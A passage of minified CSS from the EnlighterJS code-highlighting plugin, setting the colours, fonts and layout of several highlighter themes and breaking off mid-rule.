.enlighter-n0{color:#099}.enlighter-t-enlighter .enlighter-n1{color:#099}.enlighter-t-enlighter .enlighter-n2{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-n3{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-n4{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-n5{color:#099;text-decoration:underline}.enlighter-t-enlighter .enlighter-m0{color:#0086b3}.enlighter-t-enlighter .enlighter-m1{color:#0086b3}.enlighter-t-enlighter .enlighter-m2{color:#0086b3}.enlighter-t-enlighter .enlighter-m3{color:#0086b3}.enlighter-t-enlighter .enlighter-g0{color:#777}.enlighter-t-enlighter .enlighter-g1{color:#777}.enlighter-t-enlighter .enlighter-t0{color:#777}.enlighter-t-enlighter .enlighter-t1{color:#d14;font-weight:700}.enlighter-t-enlighter .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-enlighter .enlighter-t3{color:#0086b3}.enlighter-t-enlighter .enlighter-t4{color:#009926}.enlighter-t-enlighter .enlighter-t5{color:#009926}.enlighter-t-enlighter .enlighter-t6{color:#d14}.enlighter-t-enlighter .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-enlighter .enlighter-t8{color:#777;background-color:#f0f0f0;font-style:italic}.enlighter-t-enlighter .enlighter-x1{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-x2{color:#4da0d2}.enlighter-t-enlighter .enlighter-x10{color:#000;font-weight:700}.enlighter-t-enlighter .enlighter-x11{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-x12{color:#286491;text-decoration:underline}.enlighter-t-enlighter .enlighter-x13{color:#0086b3}.enlighter-t-enlighter .enlighter-x14{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-enlighter.enlighter-v-inline{border-radius:3px;background-color:#fafafa}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter,.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-raw{border-top-left-radius:0;border-top-right-radius:0}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter div:first-child{border-radius:0}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-switch{border-radius:8px 8px 0 0;background-color:#f9f9f9;border-bottom:1px solid #e0e0e0;padding:5px 5px 5px 45px}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:3px 10px 3px 10px;border-radius:4px;border:1px solid #e0e0e0;font-size:1em;color:#000;background-color:transparent;width:auto}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#e5e5e5;color:#000;border-color:#c9c9c9}
.enlighter-t-beyond{color:#333;background-color:#f7f7fa;border-radius:5px;border:solid 2px #e2e2e8;padding:10px 10px 10px 5px}.enlighter-t-beyond .enlighter-btn{border-radius:3px;background-color:#fff;color:#717171;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;width:23px;height:23px;background-position:0 0;background-size:contain;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-beyond .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-beyond .enlighter-btn:after{content:''}.enlighter-t-beyond.enlighter-hover div.enlighter>div:hover{color:#444;background-color:#fff}.enlighter-t-beyond.enlighter-hover div.enlighter>div:hover.enlighter-special{background-color:#fffcd3;border:solid 0 #fff;color:#444}.enlighter-t-beyond .enlighter-raw{background-color:#f7f7fa;font-size:1.1em;color:#333;padding:10px 15px 10px 59px;line-height:1.7em}.enlighter-t-beyond div.enlighter>div{border:solid 0 #fff;padding:1px 5px 1px 10px;line-height:1.5em;color:#aaa;background-color:#f7f7fa}.enlighter-t-beyond div.enlighter>div:FIRST-CHILD{border-radius:8px 8px 0 0}.enlighter-t-beyond div.enlighter>div:LAST-CHILD{border-radius:0 0 8px 8px}.enlighter-t-beyond div.enlighter>div:AFTER{content:' '}.enlighter-t-beyond div.enlighter>div.enlighter-special{background-color:#fff}.enlighter-t-beyond.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;font-size:.9em}.enlighter-t-beyond.enlighter-linenumbers div.enlighter>div:FIRST-CHILD::before{border-radius:0 8px 0 0}.enlighter-t-beyond.enlighter-linenumbers div.enlighter>div:LAST-CHILD::before{border-radius:0 0 8px 0}.enlighter-t-beyond .enlighter span{font-size:1.1em}.enlighter-t-beyond .enlighter-text{color:#2f3235}.enlighter-t-beyond .enlighter-c0{color:#8181a1}.enlighter-t-beyond .enlighter-c1{color:#8181a1}.enlighter-t-beyond .enlighter-c2{color:#8181a1}.enlighter-t-beyond .enlighter-c9{color:#8181a1}.enlighter-t-beyond .enlighter-k0{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k1{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k2{color:#458;font-weight:700}.enlighter-t-beyond .enlighter-k3{color:#4da0d2;background-color:#f0f0f0}.enlighter-t-beyond .enlighter-k4{color:#4a9141;font-weight:700}.enlighter-t-beyond .enlighter-k5{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k6{color:#286491;font-style:italic}.enlighter-t-beyond .enlighter-k7{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k8{color:#4da0d2}.enlighter-t-beyond .enlighter-k9{color:#990073;font-weight:700}.enlighter-t-beyond .enlighter-k10{color:#4a9141;font-style:italic}.enlighter-t-beyond .enlighter-k11{color:#8181a1}.enlighter-t-beyond .enlighter-e0{color:#34068a;font-weight:700}.enlighter-t-beyond .enlighter-e1{color:#34068a;font-weight:700}.enlighter-t-beyond .enlighter-e2{color:#009926}.enlighter-t-beyond .enlighter-e3{color:#286491}.enlighter-t-beyond .enlighter-e4{color:#049595;font-style:italic}.enlighter-t-beyond .enlighter-s0{color:#d14}.enlighter-t-beyond .enlighter-s1{color:#d14}.enlighter-t-beyond .enlighter-s2{color:#d14}.enlighter-t-beyond .enlighter-s3{color:#737383}.enlighter-t-beyond .enlighter-s4{color:#049595;font-weight:700}.enlighter-t-beyond .enlighter-s5{color:#d14;font-style:italic}.enlighter-t-beyond .enlighter-n0{color:#099}.enlighter-t-beyond .enlighter-n1{color:#099}.enlighter-t-beyond .enlighter-n2{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-n3{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-n4{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-n5{color:#099;text-decoration:underline}.enlighter-t-beyond .enlighter-m0{color:#0086b3}.enlighter-t-beyond .enlighter-m1{color:#0086b3}.enlighter-t-beyond .enlighter-m2{color:#0086b3}.enlighter-t-beyond .enlighter-m3{color:#0086b3}.enlighter-t-beyond .enlighter-g0{color:#777}.enlighter-t-beyond .enlighter-g1{color:#777}.enlighter-t-beyond .enlighter-t0{color:#777}.enlighter-t-beyond .enlighter-t1{color:#d14;font-weight:700}.enlighter-t-beyond .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-beyond .enlighter-t3{color:#0086b3}.enlighter-t-beyond .enlighter-t4{color:#009926}.enlighter-t-beyond .enlighter-t5{color:#009926}.enlighter-t-beyond .enlighter-t6{color:#d14}.enlighter-t-beyond .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-beyond .enlighter-t8{color:#777;background-color:#f0f0f0;font-style:italic}.enlighter-t-beyond .enlighter-x1{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-x2{color:#4da0d2}.enlighter-t-beyond .enlighter-x10{color:#000;font-weight:700}.enlighter-t-beyond .enlighter-x11{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-x12{color:#286491;text-decoration:underline}.enlighter-t-beyond .enlighter-x13{color:#0086b3}.enlighter-t-beyond .enlighter-x14{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-beyond.enlighter-v-inline{border-radius:3px;background-color:#f7f7fa;border:dotted 1px #e2e2e8;padding:0}.enlighter-t-beyond.enlighter-v-codegroup{padding:0;border:none}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-wrapper{background-color:#f7f7fa;border-radius:5px;border:solid 2px #e2e2e8;padding:10px 10px 10px 5px}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#fff;padding:0 0 0 45px}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border:solid 2px #e2e2e8;border-radius:5px 5px 0 0;font-size:1em;color:#286491;font-weight:700;background-color:#fff;border-bottom:none;padding:3px 10px 3px 10px;width:auto}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#e2e2e8;border-color:#d8d8dd;color:#505050;font-weight:700}
.enlighter-t-classic{background-color:#fff;border:1px solid #e8e8e2}.enlighter-t-classic .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-classic .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-classic .enlighter-btn:after{content:''}.enlighter-t-classic.enlighter-hover div.enlighter>div:hover{background-color:#ddf0dd}.enlighter-t-classic .enlighter-raw{font-size:1.25em;color:#000;line-height:1.85em;padding:4px 5px 4px 58px}.enlighter-t-classic div.enlighter{line-height:1.7em}.enlighter-t-classic div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.7em;color:#aaa}.enlighter-t-classic div.enlighter>div>div{border-left:solid 4px #52ce52}.enlighter-t-classic div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-classic div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-classic div.enlighter>div:AFTER{content:' '}.enlighter-t-classic div.enlighter>div:nth-child(even){background-color:#f8f8f8}.enlighter-t-classic div.enlighter>div.enlighter-special{background-color:#edf9ec;border-left-color:#3fa03f}.enlighter-t-classic.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;color:#000;background-color:#f8f8f8;font-size:1.15em;width:55px;min-width:55px}.enlighter-t-classic .enlighter span{font-size:1.25em}.enlighter-t-classic .enlighter-text{color:#000}.enlighter-t-classic .enlighter-c0{color:#888}.enlighter-t-classic .enlighter-c1{color:#888}.enlighter-t-classic .enlighter-c2{color:#888}.enlighter-t-classic .enlighter-c9{color:#888}.enlighter-t-classic .enlighter-k0{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-k1{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-k2{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-k3{color:#404247;background-color:#f0f0f0}.enlighter-t-classic .enlighter-k4{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-k5{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-k6{color:#066da1;font-style:italic}.enlighter-t-classic .enlighter-k7{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-k8{color:#404247}.enlighter-t-classic .enlighter-k9{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-k10{color:#404247;font-style:italic}.enlighter-t-classic .enlighter-k11{color:#888}.enlighter-t-classic .enlighter-e0{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-e1{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-e2{color:#009926}.enlighter-t-classic .enlighter-e3{color:#d53aa9}.enlighter-t-classic .enlighter-e4{color:#d53aa9;font-style:italic}.enlighter-t-classic .enlighter-s0{color:#2d47e6}.enlighter-t-classic .enlighter-s1{color:#2d47e6}.enlighter-t-classic .enlighter-s2{color:#2d47e6}.enlighter-t-classic .enlighter-s3{color:#2d47e6}.enlighter-t-classic .enlighter-s4{color:#2d47e6;font-weight:700}.enlighter-t-classic .enlighter-s5{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-n0{color:#d53aa9}.enlighter-t-classic .enlighter-n1{color:#d53aa9}.enlighter-t-classic .enlighter-n2{color:#d53aa9}.enlighter-t-classic .enlighter-n3{color:#d53aa9}.enlighter-t-classic .enlighter-n4{color:#d53aa9}.enlighter-t-classic .enlighter-n5{color:#d53aa9}.enlighter-t-classic .enlighter-m0{color:#404247}.enlighter-t-classic .enlighter-m1{color:#404247}.enlighter-t-classic .enlighter-m2{color:#404247}.enlighter-t-classic .enlighter-m3{color:#404247}.enlighter-t-classic .enlighter-g0{color:#444}.enlighter-t-classic .enlighter-g1{color:#444}.enlighter-t-classic .enlighter-t0{color:#444}.enlighter-t-classic .enlighter-t1{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-t2{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-t3{color:#066da1}.enlighter-t-classic .enlighter-t4{color:#009926}.enlighter-t-classic .enlighter-t5{color:#009926}.enlighter-t-classic .enlighter-t6{color:#d53aa9}.enlighter-t-classic .enlighter-t7{color:#444;font-weight:700}.enlighter-t-classic .enlighter-t8{color:#444;background-color:#f0f0f0;font-style:italic}.enlighter-t-classic .enlighter-x1{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-x2{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-x10{color:#000;font-weight:700}.enlighter-t-classic .enlighter-x11{color:#286491;font-weight:700}.enlighter-t-classic .enlighter-x12{color:#286491;text-decoration:underline}.enlighter-t-classic .enlighter-x13{color:#0086b3}.enlighter-t-classic .enlighter-x14{color:#099;font-style:italic}.enlighter-t-classic .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-classic.enlighter-v-inline{background-color:transparent;border:none}.enlighter-t-classic.enlighter-v-codegroup{display:block}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#f8f8f8;padding-left:45px}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border:none;font-size:1.25em;line-height:2.1em;width:auto;height:auto;background-color:transparent;padding:5px 10px 5px 10px}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#52ce52;color:#f9f9f9;font-weight:700}
.enlighter-t-godzilla{border-left:solid 6px #4a80b3;background-image:url([data-uri]);background-repeat:repeat;background-position:0 0}.enlighter-t-godzilla .enlighter-btn{border-radius:3px;background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-godzilla .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-godzilla .enlighter-btn:after{content:''}.enlighter-t-godzilla.enlighter-hover div.enlighter>div:hover{background-color:#f0f0f1}.enlighter-t-godzilla .enlighter-raw{font-size:1.15em;line-height:1.6em;color:#2b333a;padding:4px 5px 4px 54px}.enlighter-t-godzilla div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.35em;color:#9c9ea0}.enlighter-t-godzilla div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-godzilla div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-godzilla div.enlighter>div:AFTER{content:' '}.enlighter-t-godzilla div.enlighter>div.enlighter-special{background-color:#fffcd3}.enlighter-t-godzilla.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;background-color:transparent;font-size:.9em}.enlighter-t-godzilla .enlighter span{font-size:1.15em}.enlighter-t-godzilla .enlighter-text{color:#2b333a}.enlighter-t-godzilla .enlighter-c0{color:#6b7c8b}.enlighter-t-godzilla .enlighter-c1{color:#6b7c8b}.enlighter-t-godzilla .enlighter-c2{color:#6b7c8b}.enlighter-t-godzilla .enlighter-c9{color:#5b7c9c}.enlighter-t-godzilla .enlighter-k0{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k1{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k2{color:#4284ae;font-weight:700}.enlighter-t-godzilla .enlighter-k3{color:#4284ae;background-color:#f0f0f0}.enlighter-t-godzilla .enlighter-k4{color:#4284ae;font-weight:700}.enlighter-t-godzilla .enlighter-k5{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k6{color:#085789;font-style:italic}.enlighter-t-godzilla .enlighter-k7{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k8{color:#4284ae}.enlighter-t-godzilla .enlighter-k9{color:#ae42a0;font-weight:700}.enlighter-t-godzilla .enlighter-k10{color:#ae42a0;font-style:italic}.enlighter-t-godzilla .enlighter-k11{color:#6b7c8b}.enlighter-t-godzilla .enlighter-e0{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-e1{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-e2{color:#085789}.enlighter-t-godzilla .enlighter-e3{color:#085789}.enlighter-t-godzilla .enlighter-e4{color:#d2901d}.enlighter-t-godzilla .enlighter-s0{color:#5e860f}.enlighter-t-godzilla .enlighter-s1{color:#5e860f}.enlighter-t-godzilla .enlighter-s2{color:#5e860f}.enlighter-t-godzilla .enlighter-s3{color:#5e860f}.enlighter-t-godzilla .enlighter-s4{color:#5e860f}.enlighter-t-godzilla .enlighter-s5{color:#5e860f}.enlighter-t-godzilla .enlighter-n0{color:#9b0d5c}.enlighter-t-godzilla .enlighter-n1{color:#9b0d5c}.enlighter-t-godzilla .enlighter-n2{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla .enlighter-n3{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla .enlighter-n4{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla .enlighter-n5{color:#9b0d5c;text-decoration:underline}.enlighter-t-godzilla .enlighter-m0{color:#d0284a}.enlighter-t-godzilla .enlighter-m1{color:#d0284a}.enlighter-t-godzilla .enlighter-m2{color:#d0284a}.enlighter-t-godzilla .enlighter-m3{color:#d0284a}.enlighter-t-godzilla .enlighter-g0{color:#35434c}.enlighter-t-godzilla .enlighter-g1{color:#35434c}.enlighter-t-godzilla .enlighter-t0{color:#35434c}.enlighter-t-godzilla .enlighter-t1{color:#d0284a;font-weight:700}.enlighter-t-godzilla .enlighter-t2{color:#9b0d5c;font-weight:700}.enlighter-t-godzilla .enlighter-t3{color:#085789}.enlighter-t-godzilla .enlighter-t4{color:#085789}.enlighter-t-godzilla .enlighter-t5{color:#085789}.enlighter-t-godzilla .enlighter-t6{color:#d0284a}.enlighter-t-godzilla .enlighter-t7{color:#35434c;font-weight:700}.enlighter-t-godzilla .enlighter-t8{color:#35434c;background-color:#f0f0f0;font-style:italic}.enlighter-t-godzilla .enlighter-x1{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-x2{color:#4284ae}.enlighter-t-godzilla .enlighter-x10{color:#35434c;font-weight:700}.enlighter-t-godzilla .enlighter-x11{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-x12{color:#085789;text-decoration:underline}.enlighter-t-godzilla .enlighter-x13{color:#4284ae}.enlighter-t-godzilla .enlighter-x14{color:#4284ae;font-style:italic}.enlighter-t-godzilla .enlighter-x15{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla.enlighter-v-inline{background-color:#f7f7f7;border:dotted 1px #e0e0e1;border-left:solid 2px #4a80b3}.enlighter-t-godzilla.enlighter-v-codegroup .enlighter-codegroup-switch{font-family:"Open Sans",Arial,Verdana,sans-serif;background-color:#4a80b3;padding:5px 5px 5px 5px}.enlighter-t-godzilla.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:3px 10px 3px 10px;border:none;background-color:transparent;line-height:1.7em;font-size:1.15em;color:#f0f0f0;width:auto}.enlighter-t-godzilla.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#00417f}
.enlighter-t-atomic{font-family:Inconsolata,Consolas,"Source Code Pro","Liberation Mono","Courier New",Courier,monospace;background-color:#272b33;font-size:12px;color:#939393}.enlighter-t-atomic .enlighter-toolbar{top:10px;right:10px}.enlighter-t-atomic .enlighter-btn{font-family:"Open Sans",Arial,Verdana,sans-serif;background-image:none;background-color:transparent;color:#939393;font-size:1.1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:solid 1px #383e49;border-radius:4px;background-color:#13151a}.enlighter-t-atomic .enlighter-btn:hover{background-color:#121518;color:#f0f0f0}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-atomic .enlighter-raw{font-size:1.4em;color:#cfd5e0;background-color:#272b33;line-height:1.85em;padding:4px 5px 4px 54px}.enlighter-t-atomic div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.6em;color:#596174;background-color:#272b33}.enlighter-t-atomic div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-atomic div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-atomic div.enlighter>div:AFTER{content:' '}.enlighter-t-atomic div.enlighter>div.enlighter-special{background-color:#392d3b}.enlighter-t-atomic.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;font-size:1.3em}.enlighter-t-atomic.enlighter-hover div.enlighter>div:hover{background-color:#2e353e}.enlighter-t-atomic .enlighter span{font-size:1.4em}.enlighter-t-atomic .enlighter-text{color:#cfd5e0}.enlighter-t-atomic .enlighter-c0{color:#6b7c8b}.enlighter-t-atomic .enlighter-c1{color:#6b7c8b}.enlighter-t-atomic .enlighter-c2{color:#6b7c8b}.enlighter-t-atomic .enlighter-c9{color:#5b7c9c}.enlighter-t-atomic .enlighter-k0{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k1{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k2{color:#d19252;border-bottom:dotted 1px #d19252}.enlighter-t-atomic .enlighter-k3{color:#4284ae}.enlighter-t-atomic .enlighter-k4{color:#4284ae;font-weight:700}.enlighter-t-atomic .enlighter-k5{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k6{color:#d171dd;font-style:italic}.enlighter-t-atomic .enlighter-k7{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-k8{color:#4284ae}.enlighter-t-atomic .enlighter-k9{color:#fff}.enlighter-t-atomic .enlighter-k10{color:#4284ae;font-style:italic}.enlighter-t-atomic .enlighter-k11{color:#6b7c8b}.enlighter-t-atomic .enlighter-e0{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-e1{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-e2{color:#d19252}.enlighter-t-atomic .enlighter-e3{color:#ae42a0}.enlighter-t-atomic .enlighter-e4{color:#d2901d;font-style:italic}.enlighter-t-atomic .enlighter-s0{color:#7cc379}.enlighter-t-atomic .enlighter-s1{color:#7cc379}.enlighter-t-atomic .enlighter-s2{color:#7cc379}.enlighter-t-atomic .enlighter-s3{color:#7cc379}.enlighter-t-atomic .enlighter-s4{color:#7cc379;font-weight:700}.enlighter-t-atomic .enlighter-s5{color:#5e860f;font-style:italic}.enlighter-t-atomic .enlighter-n0{color:#d19a66}.enlighter-t-atomic .enlighter-n1{color:#d19a66}.enlighter-t-atomic .enlighter-n2{color:#d19a66}.enlighter-t-atomic .enlighter-n3{color:#d19a66}.enlighter-t-atomic .enlighter-n4{color:#d19a66}.enlighter-t-atomic .enlighter-n5{color:#d19a66}.enlighter-t-atomic .enlighter-m0{color:#4284ae}.enlighter-t-atomic .enlighter-m1{color:#4284ae}.enlighter-t-atomic .enlighter-m2{color:#4284ae}.enlighter-t-atomic .enlighter-m3{color:#4284ae}.enlighter-t-atomic .enlighter-g0{color:#6b7c8b;font-weight:700}.enlighter-t-atomic .enlighter-g1{color:#6b7c8b;font-weight:700}.enlighter-t-atomic .enlighter-t0{color:#6b7c8b}.enlighter-t-atomic .enlighter-t1{color:#9b0d5c;font-weight:700}.enlighter-t-atomic .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-atomic .enlighter-t3{color:#d171dd}.enlighter-t-atomic .enlighter-t4{color:#4284ae}.enlighter-t-atomic .enlighter-t5{color:#4284ae}.enlighter-t-atomic .enlighter-t6{color:#9b0d5c}.enlighter-t-atomic .enlighter-t7{color:#6b7c8b;font-weight:700}.enlighter-t-atomic .enlighter-t8{color:#6b7c8b}.enlighter-t-atomic .enlighter-x1{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-x2{color:#d19252;border-bottom:dotted 1px #d19252}.enlighter-t-atomic .enlighter-x10{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-x11{color:#d171dd;font-weight:700}.enlighter-t-atomic .enlighter-x12{color:#d171dd;text-decoration:underline}.enlighter-t-atomic .enlighter-x13{color:#d19252;border-bottom:dotted 1px #d19252}.enlighter-t-atomic .enlighter-x14{color:#d19a66;font-style:italic}.enlighter-t-atomic .enlighter-x15{color:#9b0d5c;font-style:italic}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-switch{padding:5px 5px 0 45px;background-color:#121518}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:2px 8px 0 8px;border:none;background-color:transparent;line-height:2.1em;font-weight:700;color:#f0f0f0;border-radius:5px 5px 0 0;text-transform:lowercase}.enlighter-t-atomic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#272b33}
.enlighter-t-droide{background-color:#f7f7f9;border:solid 1px #e0e0e0}.enlighter-t-droide .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-droide .enlighter-btn:hover{background-color:#fff}.enlighter-t-droide .enlighter-btn:after{content:''}.enlighter-t-droide.enlighter-hover div.enlighter>div:hover{background-color:#fae9d9}.enlighter-t-droide .enlighter-raw{font-size:1.1em;color:#404141;line-height:1.5em;padding:4px 5px 4px 55px}.enlighter-t-droide div.enlighter>div{border:solid 0 #fff;padding:1px 5px 1px 14px;line-height:1.35em;color:#aaa}.enlighter-t-droide div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-droide div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-droide div.enlighter>div:AFTER{content:' '}.enlighter-t-droide div.enlighter>div.enlighter-special{background-color:#fae9d9;border-left:solid 5px #e07c19}.enlighter-t-droide.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 0;border-right:1px dashed #e0e0e0;font-size:.9em;color:#707070;background-color:#f7f7f9}.enlighter-t-droide .enlighter span{font-size:1.1em}.enlighter-t-droide .enlighter-text{color:#000}.enlighter-t-droide .enlighter-c0{color:#086b08}.enlighter-t-droide .enlighter-c1{color:#086b08}.enlighter-t-droide .enlighter-c2{color:#086b08}.enlighter-t-droide .enlighter-c9{color:#086b08}.enlighter-t-droide .enlighter-k0{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k1{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k2{color:#458;font-weight:700}.enlighter-t-droide .enlighter-k3{color:#6e0d6e}.enlighter-t-droide .enlighter-k4{color:#6e0d6e;font-weight:700}.enlighter-t-droide .enlighter-k5{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k6{color:#12217c;font-style:italic}.enlighter-t-droide .enlighter-k7{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k8{color:#458}.enlighter-t-droide .enlighter-k9{color:#990073;font-weight:700}.enlighter-t-droide .enlighter-k10{color:#6e0d6e;font-style:italic}.enlighter-t-droide .enlighter-k11{color:#086b08}.enlighter-t-droide .enlighter-e0{color:#34068a;font-weight:700}.enlighter-t-droide .enlighter-e1{color:#34068a;font-weight:700}.enlighter-t-droide .enlighter-e2{color:#009926}.enlighter-t-droide .enlighter-e3{color:#286491}.enlighter-t-droide .enlighter-e4{color:#ff8c00;font-style:italic}.enlighter-t-droide .enlighter-s0{color:#961414}.enlighter-t-droide .enlighter-s1{color:#961414}.enlighter-t-droide .enlighter-s2{color:#961414}.enlighter-t-droide .enlighter-s3{color:#961414}.enlighter-t-droide .enlighter-s4{color:#963f14;font-weight:700}.enlighter-t-droide .enlighter-s5{color:#961414;font-style:italic}.enlighter-t-droide .enlighter-n0{color:#007f7f}.enlighter-t-droide .enlighter-n1{color:#007f7f}.enlighter-t-droide .enlighter-n2{color:#007f7f;font-style:italic}.enlighter-t-droide .enlighter-n3{color:#007f7f;font-style:italic}.enlighter-t-droide .enlighter-n4{color:#007f7f;font-style:italic}.enlighter-t-droide .enlighter-n5{color:#007f7f;text-decoration:underline}.enlighter-t-droide .enlighter-m0{color:#000}.enlighter-t-droide .enlighter-m1{color:#000}.enlighter-t-droide .enlighter-m2{color:#000}.enlighter-t-droide .enlighter-m3{color:#000}.enlighter-t-droide .enlighter-g0{color:#12217c}.enlighter-t-droide .enlighter-g1{color:#12217c}.enlighter-t-droide .enlighter-t0{color:#777}.enlighter-t-droide .enlighter-t1{color:#961414;font-weight:700}.enlighter-t-droide 